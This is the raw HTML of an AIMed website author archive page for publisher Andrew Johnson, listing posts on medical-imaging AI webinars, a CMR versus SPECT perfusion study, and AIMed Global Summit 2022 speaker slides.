href="https://aimed.swoogo.com/GS24" class="fusion-background-highlight"><span class="menu-text">EVENTS</span></a></li><li  id="menu-item-20313"  class="login-show menu-item menu-item-type-custom menu-item-object-custom menu-item-20313"  data-classes="login-show" data-item-id="20313"><a  href="https://ai-med.io/my-account/edit-account/" class="fusion-background-highlight"><span class="menu-text">Account details</span></a></li><li  id="menu-item-20246"  class="logout-hide menu-item menu-item-type-post_type menu-item-object-page menu-item-20246"  data-classes="logout-hide" data-item-id="20246"><a  href="https://ai-med.io/my-account/" class="fusion-background-highlight"><span class="menu-text">LOG IN</span></a></li><li  id="menu-item-20995"  class="book-now-ad-nav-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-20995"  data-classes="book-now-ad-nav-menu-item" data-item-id="20995"><a  href="https://aimed.swoogo.com/abudhabi/begin" class="fusion-background-highlight"><span class="menu-text">Book now</span></a></li><li  id="menu-item-21023"  class="abu-dhabi menu-item menu-item-type-post_type menu-item-object-page menu-item-21023"  data-classes="abu-dhabi" data-item-id="21023"><a  href="https://ai-med.io/all-events/global-summits/abu-dhabi-2020/" class="fusion-background-highlight"><span class="menu-text">Abu Dhabi</span></a></li><li  id="menu-item-22364"  class="book-now-uk-nav-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-22364"  data-classes="book-now-uk-nav-menu-item" data-item-id="22364"><a  href="https://aimed.swoogo.com/aimeduk" class="fusion-background-highlight"><span class="menu-text">Book now</span></a></li><li  id="menu-item-23803"  class="uk menu-item menu-item-type-post_type menu-item-object-page menu-item-23803"  data-classes="uk" data-item-id="23803"><a  href="https://ai-med.io/all-events/global-summits/uk-2020/" class="fusion-background-highlight"><span class="menu-text">UK 2020</span></a></li><li  id="menu-item-23800"  class="book-now-aimed20-nav-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-23800"  data-classes="book-now-aimed20-nav-menu-item" data-item-id="23800"><a  href="https://aimed.swoogo.com/aimed20/begin" class="fusion-background-highlight"><span class="menu-text">Book now</span></a></li><li  id="menu-item-23801"  class="aimed20 menu-item menu-item-type-post_type menu-item-object-page menu-item-23801"  data-classes="aimed20" data-item-id="23801"><a  href="https://ai-med.io/all-events/global-summits/aimed-20/" class="fusion-background-highlight"><span class="menu-text">AIMed 20</span></a></li><li  id="menu-item-24827"  class="book-now-cardiology-nav-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-24827"  data-classes="book-now-cardiology-nav-menu-item" data-item-id="24827"><a  href="https://aimed.swoogo.com/Cardiology" class="fusion-background-highlight"><span class="menu-text">Book now</span></a></li><li  id="menu-item-24829"  class="cardiology menu-item menu-item-type-post_type menu-item-object-page menu-item-24829"  data-classes="cardiology" data-item-id="24829"><a  href="https://ai-med.io/all-events/clinician-series/cardiology/" class="fusion-background-highlight"><span class="menu-text">Cardiology</span></a></li><li  id="menu-item-24828"  class="book-now-radiology-nav-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-24828"  data-classes="book-now-radiology-nav-menu-item" data-item-id="24828"><a  href="https://aimed.swoogo.com/Radiology" class="fusion-background-highlight"><span class="menu-text">Book now</span></a></li><li  id="menu-item-24830"  class="radiology menu-item menu-item-type-post_type menu-item-object-page menu-item-24830"  data-classes="radiology" data-item-id="24830"><a  href="https://ai-med.io/all-events/clinician-series/radiology/" class="fusion-background-highlight"><span class="menu-text">Radiology</span></a></li><li  id="menu-item-30076"  class="book-now-icu-nav-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-30076"  data-classes="book-now-icu-nav-menu-item" data-item-id="30076"><a  href="https://aimed.swoogo.com/ICU" class="fusion-background-highlight"><span class="menu-text">Book now</span></a></li><li  id="menu-item-30073"  class="icu menu-item menu-item-type-post_type menu-item-object-page menu-item-30073"  data-classes="icu" data-item-id="30073"><a  href="https://ai-med.io/all-events/clinician-series/icu/" class="fusion-background-highlight"><span class="menu-text">ICU</span></a></li><li  id="menu-item-30075"  class="book-now-surgery-nav-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-30075"  data-classes="book-now-surgery-nav-menu-item" data-item-id="30075"><a  href="https://aimed.swoogo.com/Surgery" class="fusion-background-highlight"><span class="menu-text">Book now</span></a></li><li  id="menu-item-30074"  class="surgery menu-item menu-item-type-post_type menu-item-object-page menu-item-30074"  data-classes="surgery" data-item-id="30074"><a  href="https://ai-med.io/all-events/clinician-series/surgery/" class="fusion-background-highlight"><span class="menu-text">Surgery</span></a></li><li  id="menu-item-33171"  class="contact-main-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-33171"  data-classes="contact-main-menu" data-item-id="33171"><a  href="https://ai-med.io/contact/" class="fusion-background-highlight"><span class="menu-text">CONTACT</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-new-mobilesub" class="fusion-mobile-menu"><li  id="menu-item-47187"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-47187"  data-item-id="47187"><a  href="https://ai-med.io/" class="fusion-background-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-52724"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52724"  data-item-id="52724"><a  href="https://aimed.swoogo.com/GS24" class="fusion-background-highlight"><span class="menu-text">Events</span></a></li><li  id="menu-item-47186"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47186"  data-item-id="47186"><a  href="https://ai-med.io/ai-and-strategy/" class="fusion-background-highlight"><span class="menu-text">Strategy and implementation</span></a></li><li  id="menu-item-47184"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47184"  data-item-id="47184"><a  href="https://ai-med.io/global-and-population-health/" class="fusion-background-highlight"><span class="menu-text">Population Health &#038; Equity</span></a></li><li  id="menu-item-47185"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47185"  data-item-id="47185"><a  href="https://ai-med.io/ai-tools-and-deployment/" class="fusion-background-highlight"><span class="menu-text">AI tools and deployment</span></a></li><li  id="menu-item-47183"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47183"  data-item-id="47183"><a  href="https://ai-med.io/intelligence/community/" class="fusion-background-highlight"><span class="menu-text">Community</span></a></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-menu-indicator-hide" aria-label="Main Menu Mobile"></nav>

				
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://ai-med.io/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:45px;--awb-padding-top-medium:50px;--awb-padding-top-small:50px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1280px + 20px );margin-left: calc(-20px / 2 );margin-right: calc(-20px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:10px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:10px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:10px;--awb-spacing-left-medium:10px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:10px;--awb-spacing-left-small:10px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:calc( 100% + 20px ) !important;max-width:calc( 100% + 20px ) !important;margin-left: calc(-20px / 2 );margin-right: calc(-20px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion-flex-column" style="--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-width-large:24%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:10px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:10px;--awb-spacing-left-medium:10px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:10px;--awb-spacing-left-small:10px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: flex-start;margin-right:auto;margin-top:10px;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#000000;border-color:#000000;border-top-width:8px;"></div></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-width-large:76%;--awb-margin-top-large:0px;--awb-spacing-right-large:10px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:10px;--awb-spacing-left-medium:10px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:10px;--awb-spacing-left-small:10px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: flex-start;margin-right:auto;margin-top:10px;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#e6e6e6;border-color:#e6e6e6;border-top-width:8px;"></div></div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-flex-align-self-center" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-width-large:24%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:10px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:10px;--awb-spacing-left-medium:10px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:10px;--awb-spacing-left-small:10px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-three arrow-fusion-title eventtitle_SG-30px" style="--awb-text-color:#000000;--awb-font-size:30px;"><h3 class="fusion-title-heading title-heading-left" style="font-family:&quot;Shear Grotesk Semi Bold&quot;;font-style:normal;font-weight:400;font-size:1em;">aimed_aj</h3></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-padding-top:10px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-bg-size:cover;--awb-width-large:76%;--awb-margin-top-large:0px;--awb-spacing-right-large:10px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:10px;--awb-spacing-left-medium:10px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:10px;--awb-spacing-left-small:10px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:10px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:10px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:10px;--awb-spacing-left-medium:10px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:10px;--awb-spacing-left-small:10px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:0px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#e5e5e5;border-color:#e5e5e5;border-top-width:1px;"></div></div></div></div></div></div>
</section>
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

					
<section id="content" class="" style="float: left;">
	<div class="fusion-author">
	<div class="fusion-author-avatar">
			</div>
	<div class="fusion-author-info">
		<h3 class="fusion-author-title">
			About Author: Andrew Johnson								</h3>
		Andrew Johnson is Publisher for AIMed with additional responsibility for database management, web development along with client management. A highly experienced publishing executive with a passion for technology.	</div>

	<div style="clear:both;"></div>

	<div class="fusion-author-social clearfix">
		<div class="fusion-author-tagline">
					</div>

			</div>
</div>

	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-grid fusion-blog-layout-grid-3 isotope fusion-blog-equal-heights fusion-blog-pagination " data-pages="1">
		
		
													<article id="post-48868" class="fusion-post-grid  post fusion-clearfix post-48868 type-post status-publish format-standard has-post-thumbnail hentry category-more-news category-supporting">
														<div class="fusion-post-wrapper">
				
				
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://ai-med.io/more-news/ai-in-medical-imaging-and-healthcare-friend-or-foe/" aria-label="AI in Medical Imaging and Healthcare: Friend or Foe?">
							<img width="700" height="441" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271920%27%20height%3D%271080%27%20viewBox%3D%270%200%201920%201080%27%3E%3Crect%20width%3D%271920%27%20height%3D%271080%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-recent-posts size-recent-posts lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" data-orig-src="https://ai-med.io/wp-content/uploads/2023/03/AI-in-healthcare-stock-image-webinar-700x441.jpg" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">

					                        <ul class="tag-list">
	                                                        <li><h6 class="post-category"><a href="https://ai-med.io/tag/webinar/">webinar</a></h6></li>
                                                    </ul>
                                            <h3 class="entry-title"><a href="https://ai-med.io/more-news/ai-in-medical-imaging-and-healthcare-friend-or-foe/">AI in Medical Imaging and Healthcare: Friend or Foe?</a></h3>
																					
																										<div class="fusion-content-sep--> sep-double sep-solid"></div>
						                    
					<div class="fusion-post-content-container">
												  <p>A moderated panel of thought leaders will share perspectives on trends in the use of AI in medical imaging and healthcare. Brought to you by TeraRecon and Merative, in partnership with AI Med, this webinar will inform and provoke your thinking.</p>
					    					</div>
				</div>

                <div class="reading-time">
                    <span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix"></span> <span class="rt-time"> &lt; 1</span> <span class="rt-label rt-postfix">minute read</span></span>                </div>
                        


									</div>
				
									</div>
							</article>

			
											<article id="post-48429" class="fusion-post-grid  post fusion-clearfix post-48429 type-post status-publish format-standard has-post-thumbnail hentry category-main category-more-news tag-strategy tag-webinar">
														<div class="fusion-post-wrapper">
				
				
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://ai-med.io/more-news/why-ai-matters-are-we-asking-the-right-questions/" aria-label="“Why AI Matters” Are We Asking the Right Questions?">
							<img width="700" height="441" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271024%27%20height%3D%27826%27%20viewBox%3D%270%200%201024%20826%27%3E%3Crect%20width%3D%271024%27%20height%3D%27826%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-recent-posts size-recent-posts lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://ai-med.io/wp-content/uploads/2023/02/asking-the-right-questions-AI-700x441.jpg" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">

					                        <ul class="tag-list">
	                                                        <li><h6 class="post-category"><a href="https://ai-med.io/tag/webinar/">webinar</a></h6></li>
                                                    </ul>
                                            <h3 class="entry-title"><a href="https://ai-med.io/more-news/why-ai-matters-are-we-asking-the-right-questions/">“Why AI Matters” Are We Asking the Right Questions?</a></h3>
																					
																										<div class="fusion-content-sep--> sep-double sep-solid"></div>
						                    
					<div class="fusion-post-content-container">
												  <p>Learn about some paths forward, best practices to replicate and, pitfalls to avoid.</p>
					    					</div>
				</div>

                <div class="reading-time">
                    <span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix"></span> <span class="rt-time"> 3</span> <span class="rt-label rt-postfix">minute read</span></span>                </div>
                        


									</div>
				
									</div>
							</article>

			
											<article id="post-47436" class="fusion-post-grid  post fusion-clearfix post-47436 type-post status-publish format-standard hentry category-uncategorized">
														<div class="fusion-post-wrapper">
				
				
				
									

				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">

					                        <h6 class="post-category"><a href="https://ai-med.io/category/uncategorized/">Uncategorized</a></h6>
                                            <h3 class="entry-title"><a href="https://ai-med.io/uncategorized/were-glad-youre-here/">We’re glad, you’re here</a></h3>
																					
																										<div class="fusion-content-sep--> sep-double sep-solid"></div>
						                    
					<div class="fusion-post-content-container">
												  <p>please let us know which topics are you most interested in?</p>
					    					</div>
				</div>

                <div class="reading-time">
                    <span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix"></span> <span class="rt-time"> &lt; 1</span> <span class="rt-label rt-postfix">minute read</span></span>                </div>
                        


									</div>
				
									</div>
							</article>

			
											<article id="post-46086" class="fusion-post-grid  post fusion-clearfix post-46086 type-post status-publish format-standard hentry category-ai-in-medicine">
														<div class="fusion-post-wrapper">
				
				
				
									

				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">

					                        <h6 class="post-category"><a href="https://ai-med.io/category/ai-in-medicine/">AI in Medicine</a></h6>
                                            <h3 class="entry-title"><a href="https://ai-med.io/ai-in-medicine/comparing-cmr-and-spect-perfusion-imaging/">Comparing CMR and SPECT perfusion imaging</a></h3>
																					
																										<div class="fusion-content-sep--> sep-double sep-solid"></div>
						                    
					<div class="fusion-post-content-container">
												  <p>This week, we are featuring a study comparing diagnostic accuracy of visual and quantitative perfusion cardiovascular magnetic resonance (CMR) to single photon emission computed tomography (SPECT) in patients with left main stem coronary artery disease.</p>
					    					</div>
				</div>

                <div class="reading-time">
                    <span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix"></span> <span class="rt-time"> 2</span> <span class="rt-label rt-postfix">minute read</span></span>                </div>
                        


									</div>
				
									</div>
							</article>

			
											<article id="post-46046" class="fusion-post-grid  post fusion-clearfix post-46046 type-post status-publish format-standard has-post-thumbnail hentry category-speaker-slides">
														<div class="fusion-post-wrapper">
				
				
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://ai-med.io/speaker-slides/aimed-global-summit-2022-slides-2/" aria-label="AIMed Global Summit 2022 Slides *(Batch 2)">
							<img width="700" height="441" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27984%27%20height%3D%27738%27%20viewBox%3D%270%200%20984%20738%27%3E%3Crect%20width%3D%27984%27%20height%3D%27738%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-recent-posts size-recent-posts lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://ai-med.io/wp-content/uploads/2022/06/GS22-for-chang-piece-700x441.jpg" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">

					                        <h6 class="post-category"><a href="https://ai-med.io/category/speaker-slides/">Speaker Slides</a></h6>
                                            <h3 class="entry-title"><a href="https://ai-med.io/speaker-slides/aimed-global-summit-2022-slides-2/">AIMed Global Summit 2022 Slides *(Batch 2)</a></h3>
																					
																										<div class="fusion-content-sep--> sep-double sep-solid"></div>
						                    
					<div class="fusion-post-content-container">
												  <p>Collection of slides that are available to download from the AIMed Global Summit 2022</p>
					    					</div>
				</div>

                <div class="reading-time">
                    <span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix"></span> <span class="rt-time"> 11</span> <span class="rt-label rt-postfix">minute read</span></span>                </div>
                        


									</div>
				
									</div>
							</article>

			
											<article id="post-45974" class="fusion-post-grid  post fusion-clearfix post-45974 type-post status-publish format-standard has-post-thumbnail hentry category-speaker-slides">
														<div class="fusion-post-wrapper">
				
				
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://ai-med.io/speaker-slides/aimed-global-summit-2022-slides/" aria-label="AIMed Global Summit 2022 Slides *(Batch 1)">
							<img width="700" height="441" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27984%27%20height%3D%27738%27%20viewBox%3D%270%200%20984%20738%27%3E%3Crect%20width%3D%27984%27%20height%3D%27738%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-recent-posts size-recent-posts lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://ai-med.io/wp-content/uploads/2022/06/GS22-for-chang-piece-700x441.jpg" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">

					                        <h6 class="post-category"><a href="https://ai-med.io/category/speaker-slides/">Speaker Slides</a></h6>
                                            <h3 class="entry-title"><a href="https://ai-med.io/speaker-slides/aimed-global-summit-2022-slides/">AIMed Global Summit 2022 Slides *(Batch 1)</a></h3>
																					
																										<div class="fusion-content-sep--> sep-double sep-solid"></div>
						                    
					<div class="fusion-post-content-container">
												  <p>Collection of slides that are available to download from the AIMed Global Summit 2022</p>
					    					</div>
				</div>

                <div class="reading-time">
                    <span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix"></span> <span class="rt-time"> 6</span> <span class="rt-label rt-postfix">minute read</span></span>                </div>
                        


									</div>
				
									</div>
							</article>

			
		
		
	</div>

			</div>
</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-postcategoryadverts" style="float: right;" data="">
											
								</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-6 fusion-widget-area">
				
																									<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="custom_html-12" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">INTELLIGENCE</h4><div class="textwidget custom-html-widget"><a href="https://ai-med.io/category/more-news/">News</a><br>
<a href="https://ai-med.io/category/opinion/">Opinion</a><br>
<a href="https://ai-med.io/category/peer-to-peer/">Peer-to-Peer</a><br>
<a href="https://ai-med.io/intelligence/special-reports/">Special Reports</a><br>
<a href="https://ai-med.io/intelligence/ai-champions/">AI Champions</a></div><div style="clear:both;"></div></section><section id="custom_html-16" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script type="87b065c911a4122e2e0335c6-text/javascript"> _linkedin_partner_id = "650140"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="87b065c911a4122e2e0335c6-text/javascript"> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=650140&fmt=gif" /> </noscript></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="custom_html-11" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">RESOURCES</h4><div class="textwidget custom-html-widget"><a href="https://ai-med.io/category/talks/">Webinars</a><br>
<a href="https://ai-med.io/category/peer-reviews/">Peer Reviews</a><br>
<a href="https://ai-med.io/category/podcasts/">Podcasts</a><br>
<a href="https://ai-med.io/category/book-reviews/">Books</a><br>
<a href="https://ai-med.io/resources/videos/">Videos</a><br>
<a href="https://ai-med.io/category/abstracts/">Abstracts</a><br>
<a href="https://ai-med.io/category/speaker-slides/">Speaker Slides</a><br></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="custom_html-4" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">EVENTS</h4><div class="textwidget custom-html-widget"><a href="https://ai-med.io/all-events/">All Events</a><br>
<a href="https://ai-med.io/all-events/global-summits/aimed-23/">Global Summits</a><br>
<a href="https://ai-med.io/all-events/#clinicianseries">Clinician Series</a><br>
<a href="https://ai-med.io/talks/">Talks</a></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="custom_html-6" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contact us</h4><div class="textwidget custom-html-widget"><a href="/cdn-cgi/l/email-protection#8debffe8e9e9f4cdece4a0e0e8e9a3e4e2"><span class="__cf_email__" data-cfemail="1472667170706d54757d397971703a7d7b">[email&#160;protected]</span></a><br>
Sanford House<br>
5 Medwin Walk<br>
HORSHAM<br>
West Sussex<br>
RH12 1AG<br>
United Kingdom</div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Connect with us</h4><div class="textwidget custom-html-widget"><a href="https://twitter.com/AIMedHQ">Twitter</a><br>
<a href="https://www.facebook.com/AIMedHQ/">Facebook</a><br>
<a href="https://www.instagram.com/aimedhq/">Instagram</a><br>
<a href="https://www.linkedin.com/company/ai-in-medicine">LinkedIn</a></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="custom_html-10" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">AIMed</h4><div class="textwidget custom-html-widget"><a href="https://ai-med.io/about/">About</a><br>
<a href="https://ai-med.io/contact/">Contact</a><br>
<a href="https://ai-med.io/press-and-media/">Press and Media</a>
</div><div style="clear:both;"></div></section><section id="custom_html-5" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Terms and conditions</h4><div class="textwidget custom-html-widget"><a href="https://ai-med.io/terms-and-conditions/">Terms and Conditions</a><br>
<a href="https://ai-med.io/privacy-policy/">Privacy policy</a><br>
©All rights reserved</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-2 col-md-2 col-sm-2">
							<section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="/wp-content/uploads/2019/12/Choc_White.svg" alt="Choc Children"></div><div style="clear:both;"></div></section>																					</div>
									
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			
